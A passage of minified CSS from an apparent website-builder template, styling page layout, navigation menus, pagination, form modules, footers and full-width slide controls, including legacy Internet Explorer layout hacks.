.3s}.g_web.guideNewUserTemplate{pointer-events:none}.g_main.g_mainManage{background:none}.g_mainManage{position:absolute;height:auto;min-height:0;top:0;left:0;right:0;bottom:0;margin:0;overflow-x:auto;overflow-y:scroll;*height:expression(document.documentElement.clientHeight);*width:expression(document.documentElement.clientWidth)}.g_webManage{position:relative;width:100%;height:auto;min-height:100%;max-height:none;_height:100%;padding:0;margin:0;*width:expression(document.body.offsetWidth-17)}.webTopTable{width:100%;margin:0;border-spacing:0}.webTop,.webTopTable{padding:0;height:0;font-size:0}.webTop{position:relative;width:960px;margin:0 auto}.absTopTable{width:100%;margin:0;border-spacing:0}#absTopForms,.absTopTable{padding:0;height:0;font-size:0}#absTopForms{position:relative;width:960px;margin:0 auto;text-align:left}.webHeaderTable{position:relative;width:100%;table-layout:fixed;margin:0;padding:0;border-spacing:0}.webHeaderTable .webHeaderTd{vertical-align:bottom;height:inherit;transition:background-image .3s,background-color .3s,top .3s;z-index:2;visibility:hidden;position:absolute;width:100%}.webHeaderTable .webHeaderContentBg{visibility:visible;z-index:1;*height:100%}.fk-webHeaderZone *,.webHeaderTable .web_header_td__auto_height_btn,.webHeaderTable .web_header_td__resizor{visibility:visible}.fk-webHeaderZone .fk-moduleZoneBg{visibility:hidden}.webHeader{position:relative;width:960px;padding:0;position:absolute;left:0;right:0;margin:auto}.webHeader .headerTable{display:table;width:100%;height:100%}.webHeader .headerCusLeft,.webHeader .headerCusRight{display:none}.webHeader .headerCusMiddle{display:table-cell;width:100%;height:100%}.webHeader .headerNav{position:relative;width:100%;height:100%}.webHeader .headerNav *{visibility:visible}.webNavTable{margin:0;border-spacing:0;position:absolute}.webNav,.webNavTable{width:100%;padding:0;height:0}.webNav{position:relative;margin:0 auto}.webNavDefault{width:960px}.webBannerTable{width:100%;margin:0;padding:0}div.webBannerTable{height:auto}.bannerTable{display:table}.webBannerTable .bannerLeft{display:none}.webBannerTable .bannerCenter{display:table-cell;width:100%}.webBannerTable .bannerCenter .nav{margin:0 auto}.webBannerTable .bannerRight{display:none}.webBanner{position:relative;width:960px;height:auto;margin:0 auto;padding:0;overflow:hidden;z-index:0}div.webBanner{margin-left:auto;margin-right:auto}.webContainerTable{width:100%;margin:0;padding:0;position:relative;z-index:0}.fk-webContainerTableForNoLayout,.fk-webContainerTableForNoLayout .container,.fk-webContainerTableForNoLayout .containerFormsCenter,.fk-webContainerTableForNoLayout .containerMiddleCenter,.fk-webContainerTableForNoLayout .webContainer{padding:0}.webContainer{position:relative;width:960px;padding:0;margin:0 auto;text-align:left}.containerPlaceholder{clear:both;overflow:hidden}.absMiddleTable,.containerPlaceholder{width:100%;margin:0;padding:0;font-size:0;height:0}.absMiddleTable{border-spacing:0}#absForms{position:relative;width:960px;margin:0 auto;text-align:left}#absForms,.absBottomTable{padding:0;height:0;font-size:0}.absBottomTable{width:100%;margin:0}#absBottomForms{position:relative;width:960px;margin:0 auto;padding:0;height:0;font-size:0;text-align:left}.webFooterTable{width:100%;margin:0;padding:0;border-spacing:0}.webFooter{position:relative;width:960px;padding:0;margin:0 auto;overflow:hidden}.statToolWrap{text-align:center}#webNav.fix-zIndex,.webBanner.fix-zIndex,.webHeader.fix-zIndex{z-index:auto}.nav_fixed_wrap .headerNav{height:1px}.webTop{z-index:31}#absTopForms{z-index:3}#webNav{z-index:2}.webHeader{z-index:1}#absForms{z-index:4}#absBottomForms{z-index:5}.webNavTable{*z-index:3}.webHeaderTable{*z-index:2}.corpTitle{position:absolute;top:50px;left:10px;font-size:32px;z-index:32;*margin-top:1px;text-align:left;white-space:nowrap}.corpTitle .titleWrapper{font-size:inherit;margin:0;padding:0;font-weight:inherit;display:inline}.corpTitle a,.corpTitle div,.corpTitle span{-webkit-background-clip:text;background-image:inherit}@media screen\0 {.corpTitle a,.corpTitle div,.corpTitle span{background-image:none!important}}:root .corpTitle a,:root .corpTitle div,:root .corpTitle span,_:-ms-fullscreen{background-image:none!important}.logo{position:absolute;top:10px;left:10px;*margin-top:1px;transform:translateZ(0)}.logo,.webHeaderTable .webHeaderFixed#webHeaderContent{z-index:30}.webHeaderTable .webHeaderFixed.webHeaderContentBg{z-index:29}#webNav.fixed_nav,.nav.fixed_project{z-index:30}.bannerTop{display:none;position:absolute;width:100%;z-index:1}.banner{position:relative;padding:0;margin:0}.bannerTable{table-layout:fixed;width:100%;height:100%}.bannerTable .bannerLeft,.bannerTable .bannerRight{display:none}.nav{top:0;left:0;padding:0;margin:0;width:100%;z-index:30;*overflow:hidden}.nav,.webNav .fixedNavPos{position:absolute}.footer{margin:0;padding:10px 0 10px 0;text-align:center}.bgMusic{position:absolute;width:0;height:0;overflow:hidden}.hiddenModuleForms{display:none}.radioAlign{display:inline;zoom:1}.separatorLine{clear:both;height:1px;line-height:1px;margin:0;font-size:0;border-width:1px;border-style:dashed;border-top:none;border-left:none;border-right:none}.button{padding-top:3px;padding-left:5px;padding-right:5px;text-align:center;cursor:pointer}.clearfloat{clear:both;height:0;font-size:0;overflow:hidden;line-height:0}.pagenation{margin:10px 10px 0 10px;min-height:30px;line-height:30px;margin-right:auto;margin-left:auto;overflow:hidden}.pagenation .pageEllipsis,.pagenation .pageNext,.pagenation .pageNo,.pagenation .pagePrev{padding:5px 7px;display:inline-block}.pagenation .pageTotal{padding:5px 7px;display:inline}.pagenation span{display:inline;padding:3px 5px}.pagenation a{text-decoration:none;border:1px solid #d1d1d1}.pagenation2{height:25px}.pagenation2,.pagenation3{width:100%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.pagenation3{height:30px}.uicheck div{margin:3px 0;padding:3px}.uicheck .g_panelArrow{font-size:12px;height:6px;width:12px;overflow:hidden;clear:both;margin:0 20px;padding:0;font-family:SimSun!important}.uicheck .g_panel{margin-top:0}.uicheck .g_control_next,.uicheck .g_control_prev{display:block;float:left;width:22px;height:57px;margin:0 5px;cursor:pointer}.uicheck .g_imgNext,.uicheck .g_imgPrev{display:block;float:left;width:8px;height:80px;margin:0 5px;padding:0}.uicheck .g_separator{clear:both;margin:0 0 5px 0;height:1px;line-height:1px;font-size:0;border-width:1px;border-style:dashed;border-top:none;border-left:none;border-right:none}.pagenation_N{text-align:center;padding-top:28px;padding-bottom:18px;height:30px;position:relative}.pagenation_N .prevHide_model,.pagenation_N .prevShow_model{display:inline-block;vertical-align:middle;border:1px solid #d6d6d6;padding:5px 10px;border-radius:2px;_width:56px;_height:16px;_float:left}.pagenation_N .prevShow_model .fk_pageArrow_ps{border-right:4px solid #6e6e6e}.pagenation_N .prevHide_model .pageArrow_ph,.pagenation_N .prevShow_model .fk_pageArrow_ps{border-top:4px solid transparent;border-bottom:4px solid transparent;width:0;height:0;display:inline-block}.pagenation_N .prevHide_model .pageArrow_ph{border-right:4px solid #d6d6d6}.pagenation_N .p_hover .fk_pageArrow_ps{border-top:4px solid transparent;border-right:4px solid #fff;border-bottom:4px solid transparent;width:0;height:0;display:inline-block}.pagenation_N .nextHide_model,.pagenation_N .nextShow_model{display:inline-block;vertical-align:middle;border:1px solid #d6d6d6;padding:5px 10px;border-radius:2px;_width:56px;_height:16px;_float:left}.pagenation_N .nextShow_model .fk_pageArrow_ns{border-left:4px solid #6e6e6e}.pagenation_N .nextHide_model .pageArrow_nh,.pagenation_N .nextShow_model .fk_pageArrow_ns{border-top:4px solid transparent;border-bottom:4px solid transparent;width:0;height:0;display:inline-block}.pagenation_N .nextHide_model .pageArrow_nh{border-left:4px solid #d6d6d6}.pagenation_N .p_hover .fk_pageArrow_ns{border-top:4px solid transparent;border-left:4px solid #fff;border-bottom:4px solid transparent;width:0;height:0;display:inline-block}.pagenation_N .unclick{color:#d6d6d6}.pagenation_N .p_border{border-radius:2px;border:1px solid #dadada}.pagenation_N .p_hover{background-color:#6e6e6e}.pagenation_N .pageNext,.pagenation_N .pageNo{padding:5px 5px;display:inline}.pagenation_N .pageNo{_float:left}.pagenation_N .pageNo span{vertical-align:middle;display:inline-block;margin-top:5px}.pagenation_N .pageEllipsis{padding:5px 5px;display:inline}.pagenation_N .pageTotal{padding:5px 5px;display:inline;color:#6e6e6e!important;vertical-align:-1px}.pagenation_N .jumpPageDiv{padding:5px 5px;display:inline;color:#6e6e6e;vertical-align:-1px}.pagenation_N .jumpPage{height:23px;width:47px;text-align:center;margin:0 5px}.pagenation_N .bottomSearch,.pagenation_N .jumpPage{border:1px solid #dadada;border-radius:3px;color:#6e6e6e}.pagenation_N .bottomSearch{display:inline-block;height:25px;padding:0 12px;line-height:24px;cursor:pointer;position:relative;text-decoration:none!important;margin-left:10px;vertical-align:top}.pagenation_N .jumpPageDiv .p_hover{color:#fff!important;background-color:#6e6e6e}.pagenation_N .p_hover span,.pagenation_N span{display:inline-block;margin-left:5px;margin-right:5px}.pagenation_N .p_hover span{color:#fff}.pagenation_N a{text-decoration:none;color:#6e6e6e}.pagenation_N .pageNo a{height:24px;display:inline-block;width:24px;vertical-align:middle}.pagenation_N .pageNo .selected{margin-top:2px}.g_menu{margin:0;padding:0;z-index:9031}.g_menu,.g_menu .subMenu{position:absolute;top:0;left:0;height:auto;width:auto;display:none}.g_menu .subMenu{max-height:none}.g_menu .top{clear:both;padding:0;border-spacing:0;width:100%;table-layout:fixed;display:none}.g_menu .top .center{width:100%}.g_menu .middle{clear:both;padding:0;border-spacing:0}.g_menu .middle .left{width:0;display:none;display:table-cell\9}.g_menu .item{clear:both}.g_menu .item a{text-decoration:none;padding:0 10px;display:block;word-break:keep-all;white-space:nowrap;cursor:pointer}.g_menu .itemPopup a{cursor:default}.g_menu .item .itemLeft{display:none}.g_menu .item .itemCenter{width:auto;min-width:30px;max-width:none;_width:30px}.g_menu .item .itemRight{display:none}.g_menu .middle .right{width:0;display:none;display:table-cell\9}.g_menu .bottom{clear:both;padding:0;border-spacing:0;width:100%;table-layout:fixed;display:none}.g_menu .bottom .left{display:table-cell;*display:block}.g_menu .bottom .center{width:100%}.g_menu .bottom .right{display:table-cell;*display:block}.navMainContent{width:100%;height:100%;position:relative;margin:0 auto}.nav .navBottom,.nav .navTop{display:none}.nav .navBottom,.nav .navContent,.nav .navTop{clear:both;padding:0;border-spacing:0;width:100%;table-layout:fixed}.nav .navContent{height:100%;margin:auto}.nav .navLeft{display:none}.nav .navCenter,.nav .navCenterContent{margin:0;padding:0;width:100%;height:100%}.nav .navCenter{position:relative;overflow:hidden}.nav .navRight{display:none}.nav .itemPrev{position:absolute;top:0;left:0;margin:0;padding:0;height:28px;width:13px;z-index:16;cursor:pointer;display:none;background:url(/image/template/frame/navleft.gif?v=202109171826) no-repeat;height:31px}.nav .itemPrevHover{background:url(/image/template/frame/navleft2.gif?v=202109171826) no-repeat}.nav .itemContainer{left:0;height:auto}.nav .itemContainer,.nav .itemNext{position:absolute;top:0;margin:0;padding:0;overflow:hidden}.nav .itemNext{line-height:28px;right:0;height:28px;width:13px;display:none;z-index:16;cursor:pointer;background:url(/image/template/frame/navright.gif?v=202109171826) no-repeat;height:31px}.nav .itemNextHover{background:url(/image/template/frame/navright2.gif?v=202109171826) no-repeat}.nav .itemSep{position:relative;float:left;display:inline}.nav .itemSepLine{position:absolute;left:0;top:0;bottom:0;margin:auto 0}.nav .item{position:relative;float:left;cursor:pointer;border-spacing:0}.nav .item .itemLeft{display:none}.nav .item .itemCenter a{text-decoration:none;text-align:center;display:block;margin:0 10px;word-break:keep-all;white-space:nowrap;width:auto;min-width:60px;max-width:none;*width:60px}.nav .item .itemRight{display:none}.navSubMenu{_overflow:visible!important}.navSubMenu .item{height:22px;line-height:22px;text-align:center}.navSubMenu .itemPopup a{cursor:default}#nav.navfixtop{position:fixed;_position:absolute;bottom:auto;z-index:30}.container{position:relative;padding:0;font-size:0}.container .containerTop{clear:both;padding:0;width:100%;display:none}.container .containerTop .center,.container .containerTop .left,.container .containerTop .right{display:table-cell;height:inherit;margin:0;padding:0}.container div.containerTop{*display:none}.container .containerMiddle{clear:both;display:table;padding:0;width:100%;*position:relative;box-sizing:border-box}.container .containerMiddleLeft,.container div.containerMiddleLeft{*display:none}.container .containerMiddleCenter{display:table-cell;padding:0}.container .containerMiddleCenterTop{display:none}.container .containerForms{position:relative;margin:0;padding:0;width:100%}.container .containerFormsMiddle{margin:0;padding:0;border-spacing:0;width:100%;table-layout:fixed}.container .containerFormsLeft{width:210px;padding:0;border-spacing:0;overflow:hidden;padding:0 10px 10px 0;margin:0;height:auto}.container .containerFormsLeft .containerFormsLeftTop{width:100%;margin:0;padding:0;display:none}.container .containerFormsLeft .containerFormsLeftBottom{clear:both;width:100%;margin:0;padding:0;display:none}.container .containerFormsCenter{padding:0;border-spacing:0;overflow:hidden;padding:0 0 10px 0;margin:0;height:auto}.container .containerFormsRight{width:210px;padding:0;border-spacing:0;overflow:hidden;padding:0 0 10px 10px;margin:0;height:auto}.container .containerFormsRight .containerFormsRightTop{margin:0;width:100%;padding:0;display:none}.container .containerFormsRight .containerFormsRightBottom{clear:both;margin:0;width:100%;padding:0;display:none}.container .containerMiddleCenterBottom,.container .containerMiddleRight,.container div.containerMiddleRight{*display:none}.container .containerBottom{clear:both;padding:0;width:100%;display:none}.container .containerBottom .center,.container .containerBottom .left,.container .containerBottom .right{display:table-cell;height:inherit;margin:0;padding:0}.container div.containerBottom{*display:none}.leftForms,.topForms{clear:both;margin:0;padding:0;width:100%}.leftForms{border-spacing:0}.centerTopForms{margin:0;width:100%;padding:0}.containerForms .containerFormsCenter .containerFormsCenterMiddle{clear:both;margin:0;padding:0;overflow:hidden}.middleLeftForms{float:left;width:49%;margin:0;padding:0}.middleRightForms{float:right;width:49%;margin:0;padding:0}.centerBottomForms,.rightForms{clear:both;width:100%;margin:0;padding:0}.rightForms{border-spacing:0}.bottomForms{clear:both;margin:0;padding:0;width:100%}.fullmeasureForms{width:100%}.form{position:relative;margin:7px 0 0 0;padding:0;overflow:hidden;zoom:1;font-size:12px}.extformClass:hover,.formLockEdit{overflow:visible!important}.formWrap{height:100%;overflow:hidden;zoom:1}.forms .formTop{table-layout:fixed;border-spacing:0;clear:both;padding:0;width:100%;display:none}.forms .formTop .center,.forms .formTop .left,.forms .formTop .right{display:table-cell}.forms div.formTop{*display:none}.forms .formBanner{position:relative;clear:both;display:table;box-sizing:border-box;padding:0;width:100%;word-break:keep-all;white-space:nowrap;overflow:hidden;*width:auto}.forms div.formBanner{*overflow:hidden;*height:auto}.forms .form .formBanner div.left,.forms .form.modulePattern .formBanner div.left,.forms .formBanner .left,.forms .formBanner div.left,.forms .layoutModule .form.modulePattern .formBanner div.left{*display:none}.forms .formBanner .center{display:table-cell;word-break:keep-all;white-space:nowrap;overflow:hidden;*width:100%}.forms .formBannerTitle{float:left;display:table;padding:0}.forms .formBannerTitle>div{height:inherit}.forms .formBannerTitle .titleLeft{display:none;*display:none!important}.forms .formBannerTitle .titleCenter{text-align:left;padding:0 5px;font-size:13px;font-weight:700;word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.forms .formBannerTitle div.titleCenter{*width:auto}.forms .formBannerTitle .titleRight{display:none;*display:none!important}.forms .formBannerOther{position:absolute;left:auto;right:5px;top:0;bottom:0;height:expression(this.parentElement.id);z-index:1}.forms .formBannerMore{float:left;padding:0 5px;width:60px;text-align:right;height:100%;_position:relative;_top:50%}.forms .formBannerMore a{text-decoration:none;display:inline;float:none;vertical-align:middle;_position:relative;_top:-50%}.forms .formBannerBtn{float:left;display:none;width:20px;height:100%;_position:relative;_top:50%}.forms .formBannerBtn a{text-decoration:none;display:inline-block;height:20px;width:20px;vertical-align:middle;float:none;_position:relative;_top:-50%}.forms .form .formBanner div.right,.forms .form.modulePattern .formBanner div.right,.forms .formBanner .right,.forms .formBannerBtn a span,.forms .formBanner div.right,.forms .layoutModule .form.modulePattern .formBanner div.right{*display:none}.forms .formMiddle{position:relative;clear:both;display:table;box-sizing:border-box;padding:0;border-spacing:0;width:100%;*width:auto!important;table-layout:fixed;font-size:12px}.forms .formMiddleLeft{display:none;*display:none!important}.forms .formMiddleCenter{display:table-cell;margin:0;zoom:1;width:100%;*padding:0}.forms .formMiddleContent{position:relative;height:auto;_zoom:1;min-height:5px;max-height:none;_height:5px;_height:100%;overflow-x:hidden;margin:5px;display:block}.forms .multiColFormMiddleContent{margin:0}.forms .formMiddleRight{display:none;*display:none!important}.forms .formBottom{clear:both;padding:0;border-spacing:0;width:100%;table-layout:fixed;word-break:keep-all;white-space:nowrap;display:none}.forms .formBottom .left{display:table-cell}.forms .form.modulePattern .formBottom div.left,.forms .formBottom div.left,.forms .layoutModule .form.modulePattern .formBottom div.left{*display:none}.forms .formBottom .center{display:table-cell;width:100%}.forms .formBottom .right{display:table-cell}.forms .form.modulePattern .formBottom div.right,.forms .formBottom div.right,.forms .layoutModule .form.modulePattern .formBottom div.right{*display:none}.forms .formMiddleContent .formUnsortable{overflow:hidden}.forms .formStyle85 .formMiddleContent{margin-top:5px}.forms .form.formStyle79 .formMiddleContent{margin:0;overflow:visible}.forms .fk-formTabY .formTabContent .formStyle79 .formMiddle,.forms .fk-formTabY .formTabContent .formStyle98 .formMiddle{padding:0}.formStyle110 .f_tab_pack_content{height:200px;width:auto}.formStyle110 .f_tab_pack_content .form{width:100%}.formStyle110 .f_tab_pack_content .formStyle79,.formStyle110 .f_tab_pack_content .formStyle81,.formStyle110 .f_tab_pack_content .formStyle86{width:auto}.floatForms .form{padding:0;margin:0}.floatForms .formBannerBtn{display:block}.floatLeftTop{left:0}.floatLeftTop,.floatRightTop{position:fixed;_position:absolute;top:0;width:0;height:0;font-size:0;z-index:31;margin:0;padding:0}.floatRightTop{right:0}.floatLeftBottom{left:0}.floatLeftBottom,.floatRightBottom{position:fixed;_position:absolute;bottom:0;width:0;height:0;font-size:0;z-index:31;margin:0;padding:0}.floatRightBottom{right:0}.absForms .form{padding:0;margin:0;position:absolute;overflow:hidden;zoom:1;z-index:29}.absForms .fk-formPack .form{z-index:auto}.footer{position:relative;padding:10px 0;width:100%}.footer .footerTop{clear:both;table-layout:fixed;padding:0;width:100%;display:none}.footer .footerTop .topLeft{margin:0;padding:0}.footer .footerTop .topCenter{margin:0;padding:0;display:table-cell}.footer .footerTop .topRight{margin:0;padding:0}.footer .footerMiddle{display:table;clear:both;padding:0;width:100%;*position:relative}.footer .footerMiddle .middleLeft{display:none}.footer .footerMiddle .middleCenter{padding:0;display:table-cell}.footer .footerMiddle .middleRight{display:none}.footer .footerBottom{clear:both;table-layout:fixed;padding:0;width:100%;display:none}.footer .footerBottom .bottomLeft{margin:0;padding:0}.footer .footerBottom .bottomCenter{margin:0;padding:0;display:table-cell}.footer .footerContent{width:100%}.footer .footerSep{width:20px;text-align:center}.footer .footerInfo,.footer .footerNav{clear:both;text-align:center;line-height:22px;margin:0;padding:0}.footer .footerInfo{position:relative;overflow:hidden}.footer .footerInfo table{clear:both;border-collapse:collapse;word-break:break-all;margin:auto}.footer .footerSupport{clear:both;text-align:center;height:22px;line-height:22px;margin:0;padding:0}.footer .footerSupport a{text-decoration:none}.footer .footerSupport .supportImg{padding-left:7px}.forms .modulePattern{margin:7px 0 0 0;padding:0;border:0;background:none;font-size:12px;overflow:hidden;zoom:1;box-shadow:none}.forms .modulePattern .formTop{display:none;background:none;_display:none!important}.forms .modulePattern .formTop .center,.forms .modulePattern .formTop .left,.forms .modulePattern .formTop .right{background:none}.forms .modulePattern .formBanner{background:none;border:0;margin:0}.forms .modulePattern .formBanner a{text-decoration:none}.forms .modulePattern .formBanner .left{display:none;padding:0;border:0}.forms .modulePattern .formBanner .center{text-shadow:none;padding:0;border:0}.forms .modulePattern .formBannerTitle{float:left;padding:0;border-spacing:0;width:auto;border:0;margin:0}.forms .modulePattern .formBannerTitle .titleText{text-shadow:none;background:none}.forms .modulePattern .formBannerTitle .titleLeft{display:none;background:none}.forms .modulePattern .formBannerTitle .titleCenter{background:none}.forms .modulePattern .formBannerTitle .titleCenter .titleText{display:block;padding:0}.forms .modulePattern .formBannerTitle .titleRight{display:none;background:none}.forms .modulePattern .formBannerOther{position:absolute;left:auto;right:5px;top:0;padding:0;bottom:0}.forms .modulePattern .formBannerOther .formBannerBtn{float:left;width:25px;padding:0;_position:relative;_top:50%}.forms .modulePattern .formBannerMore{float:left;padding:0 5px;width:60px;background:none;margin:0;text-align:right;_position:relative;_top:50%}.forms .modulePattern .formBannerMore a{display:inline;float:none;vertical-align:middle;_position:relative;_top:-50%}.forms .modulePattern .formBannerMore a span{display:inline;background:none;text-indent:0;overflow:visible;width:auto;margin:0}.forms .modulePattern .formBannerMore a span:hover{background:none;text-indent:0;margin:0}.forms .modulePattern .formBanner .right{display:none;border:0}.forms .modulePattern .formMiddle{position:relative;clear:both;border-spacing:0;width:100%;table-layout:fixed;margin:0;padding:0;font-size:12px;border:0}.forms .modulePattern .formMiddleLeft{display:none;background:none}.forms .modulePattern .formMiddleCenter{margin:0;zoom:1;width:100%;border:0;background:none}.forms .modulePattern .formMiddleContent{position:relative;height:auto;overflow-x:hidden;margin:5px;background:none}.forms .modulePattern .formMiddleRight{display:none;background:none}.forms .modulePattern .formBottom{display:none;background:none;width:100%;margin-left:0}.forms .modulePattern .formBottom .center{width:100%}.forms .modulePattern .g_btn{color:#666}.forms .modulePattern .line,.forms .modulePattern .newsList .line .lineBody{background:none}.forms .bannerTextOutWrap{display:none}.nav.navStyle{background:none;margin:0;padding:0;font-weight:400}.nav.navStyle .navContent{height:100%}.nav.navStyle .navLeft{height:auto}.nav.navStyle .navCenterContent{background:none}.nav.navStyle .navRight{height:auto}.nav.navStyle .navCenter{background:none;margin:0;height:100%}.nav.navStyle .itemContainer{margin:0;padding:0;top:auto}.nav.navStyle .item{padding:0;margin:0;height:auto;background:none}.nav.navStyle .item .itemCenter a{text-shadow:none;text-decoration:none;margin:0 10px;background:none;height:auto;padding:0;font-size:14px;line-height:0}.nav.navStyle .itemCenter,.nav.navStyle .itemLeft{background:none;height:auto}.nav.navStyle .itemCenter{border:none;width:auto;padding:0}.nav.navStyle .itemRight{background:none;height:auto}.nav.navStyle .itemSelected{width:auto;height:auto;margin:0;background:none;border:none}.nav.navStyle .itemSelected .itemCenter,.nav.navStyle .itemSelected .itemLeft{background:none}.nav.navStyle .itemSelected .itemCenter a{background:none;font-size:14px;border:none}.nav.navStyle .itemSelected .itemRight{background:none}.nav.navStyle .itemHover{height:auto;margin:0;background:none}.nav.navStyle .itemHover .itemCenter,.nav.navStyle .itemHover .itemLeft{background:none}.nav.navStyle .itemHover .itemCenter a{font-size:14px}.nav.navStyle .itemHover .itemRight{background:none}.nav.navStyle .itemNext,.nav.navStyle .itemPrev{top:0}.nav.navStyle .itemSep{width:0;height:0;background:none;margin:0;top:0}.navSubMenu .navStyle{background:none;_background:none!important}.navSubMenu .navStyle,.navSubMenu .navStyle .content{border:none;margin:0;_border:none!important}.navSubMenu .navStyle .content .top{background:none;display:none}.navSubMenu .navStyle .content .middle{background:none;border:none}.navSubMenu .navStyle .content .middle .center{padding:0;background:none;border:none}.navSubMenu .navStyle .content .middle .left,.navSubMenu .navStyle .content .middle .right{background:0;height:0;width:0}.navSubMenu .navStyle .content .bottom{background:none;display:none}.navSubMenu .navStyle .center .item{border:none;background:none;margin:0;_margin:0!important;padding:0;text-align:center}.navSubMenu .navStyle .center .item a{text-decoration:none;text-shadow:none;background:none;margin:0;text-align:center}.navSubMenu .navStyle .center .itemHover a{text-decoration:none;text-shadow:none;background:none;color:inherit}.navSubMenu .navStyle .center .itemHover{border:none}.navSubMenu .navStyle .subMenu{border:none;margin:0}.navSubMenu .navStyle .subMenu .content{border:none}.navSubMenu .navStyle .subMenu .middle .center .itemHover{background:none}.navSubMenu .navStyle .item_wrap_outMenu,.navSubMenu .navStyle .subMenu .middle .center .item .itemCenter{background:none;border:none}.navSubMenu .navStyle .item_wrap_outMenu{margin:0}.navSubMenu .navStyle .item_wrap_outMenu::-webkit-scrollbar-track{border-radius:6px;background-color:#f1f1f1}.navSubMenu .navStyle .item_wrap_outMenu::-webkit-scrollbar{width:6px}.navSubMenu .navStyle .item_wrap_outMenu::-webkit-scrollbar-thumb{border-radius:6px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);background-color:#b1b1b1}.navSubMenu .item_wrap_outMenu .subMenu::-webkit-scrollbar-track{border-radius:6px;background-color:#f1f1f1}.navSubMenu .item_wrap_outMenu .subMenu::-webkit-scrollbar{width:6px}.navSubMenu .item_wrap_outMenu .subMenu::-webkit-scrollbar-thumb{border-radius:6px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);background-color:#b1b1b1}.footerItemListContainer{*position:relative;margin:0 auto;padding:0;overflow:hidden;text-align:center}.footerItemListContainer li{list-style:none;padding:0;margin:0}.footerItemListContainer .footerItemSection{*position:relative}.footerItemListContainer .footerItemSection,.footerItemListContainer .footerItemSpacing{display:inline-block;*display:inline;*zoom:1;vertical-align:top;overflow:hidden}.footerItemContainer{border-spacing:0;table-layout:auto}.footerItemContainer td{vertical-align:top;padding:0}.footerItemContainer .footerItemTop{text-align:left}.footerItemContainer .footerItemMiddle{width:100%;line-height:0}.footerItemContainer .footSplitline{width:100%;height:0;line-height:0;border-top:1px solid #8e8e8e}.footerItemContainer .footerItemBottom{overflow:hidden;*position:relative}.footerItemContainer .footerItemBottomList{padding:0;margin:0;text-align:left;overflow:hidden}.footerItemNormalPic{display:block;cursor:default;position:relative;width:40px;height:40px;overflow:hidden}.footerItemAddPic{cursor:pointer;background:transparent url(/image/footer/normalImg.png?v=202109171826) no-repeat 0 0;_background:transparent url(/image/footer/normalImg.gif?v=202109171826) no-repeat 0 0}.footerItemAddPic:hover{background:transparent url(/image/footer/addImg.gif?v=202109171826) no-repeat 0 0}.footerItemPicEdit{position:absolute;top:0;left:0;z-index:2;width:40px;height:40px;cursor:pointer;background:transparent url(/image/footer/rightCorner.png?v=202109171826) no-repeat 18px -10px;_background:transparent url(/image/footer/rightCorner.gif?v=202109171826) no-repeat 18px -10px}.footerItemPicEdit-hover{background-position:4px 0}.footerItemPicCover-e,.footerItemPicCover-n,.footerItemPicCover-s,.footerItemPicCover-w{position:absolute;background:transparent url(/image/footer/imgBorder.gif?v=202109171826) no-repeat 0 0}.footerItemPicCover-n,.footerItemPicCover-s{width:46px;height:1px;overflow:hidden}.footerItemPicCover-e,.footerItemPicCover-w{width:1px;height:46px;overflow:hidden}.footerItemListContainer .footerItemSpacing{padding:0 4px 0 4px}.footerItemListContainer .footerItemSpacing_end{opacity:0;filter:alpha(opacity=0)}.footerItemSpacing .footerVerticalLine{height:100%;width:1px;background-color:#8e8e8e}.footerPattern1 .footerItemPic{display:none;padding:0 4px 0 0}.footerPattern1 .footerItemMiddle{display:none}.footerPattern1 .footerVerticalLine{display:block}.footerPattern2 .footerItemSection{width:220px}.footerPattern2 .footerItemPic{display:block;padding:0 8px 0 0}.footerPattern2 .footerItemTopLink{font-size:14px}.footerPattern2 .footerItemMiddle{display:none}.footerPattern2 .footerItemBottomList li{float:left;padding:0 12px 0 0;line-height:22px;white-space:nowrap;overflow:hidden}.footerPattern2 .footerItemSpacing{padding-left:5px;padding-right:5px}.footerPattern2 .footerVerticalLine{display:block}.footerPattern3 .footerItemContainer{width:100%}.footerPattern3 .footerItemContainer-firstTd{float:left}.footerPattern3 .footerItemContainer-secondTd{width:100%}.footerPattern3 .footerItemSection{width:220px}.footerPattern3 .footerItemPic{display:none;padding:0 8px 0 0}.footerPattern3 .footerItemTopLink{font-size:14px}.footerPattern3 .footerItemMiddle{display:block}.footerPattern3 .footerItemBottomList li{padding-left:8px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;background:transparent url(/image/footer/graySquare.jpg?v=202109171826) no-repeat 0}.footerPattern3 .footerItemSpacing{padding-left:5px;padding-right:5px}.footerPattern3 .footerVerticalLine{width:0}div.verticalStyle .footerItemBottomList li{float:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}div.levelStyle .footerItemBottomList li{float:left;padding:0 5px 0 0;white-space:nowrap;overflow:hidden;background:none}.g_web .fullmeasureForms .formStyle80,.g_web .fullmeasureForms .formStyle109{width:100%;border:none;margin:0;padding:0}.fullmeasureOuterContentPage{position:absolute;left:0;top:0;padding:0;width:100%;height:100%}.fullmeasureOuterContent{height:100%;position:relative;background:none}.fullmeasureContent{width:960px;height:100%;margin:0 auto;overflow:hidden}.fullmeasureContent .form:nth-child(2){margin-top:0}.fullmeasureOuterContentBg{position:absolute;top:0;left:0;height:100%;width:100%}.hideFmOuterContentPage{filter:alpha(opacity=0);opacity:0;z-index:-1}.fullmeasureContent{position:relative;background:none}.fullmeasureContentBg{position:absolute;top:0;left:0;width:100%;height:100%}.fullmeasureForms .fullmeasureContent .formIndex1,.fullmeasureForms .fullmeasureContent>:first-child{margin-top:0}.fmSlideStyleWrap{position:absolute;width:100%;text-align:center;bottom:20px;z-index:1}.fmSlideStyle{margin:0 auto;margin-right:15px;display:inline-block;*display:inline;*zoom:1;filter:alpha(opacity=70);opacity:.7}.fmSlideStyle:hover{cursor:pointer}.fmSlideStyle1{width:47px;height:8px;background-color:#e3e3e3;margin-right:13px}.fmSlideStyle2{width:14px;height:14px;background-color:#e3e3e3;border-radius:7px;behavior:url(res/js/pie/PIE.min.htc?v=201509071511);margin-right:12px}.fmSlideStyleArrowBase{z-index:10;background:url(/image/v2/vbg01.png?v=201902201454) no-repeat}.fmSlideStyleArrowBase,.fmSlideStyleArrowBaseBg{position:absolute;width:80px;height:81px;top:40%}.fmSlideStyleArrowBaseBg{z-index:9;background-color:#fff;filter:alpha(opacity=10);opacity:.1}.fmSlideStyleArrowBase:hover{cursor:pointer}.fmSlideStyleArrowLast{left:30%;background-position:-875px 15px}.fmSlideStyleArrowNext{right:30%;background-position:-860px 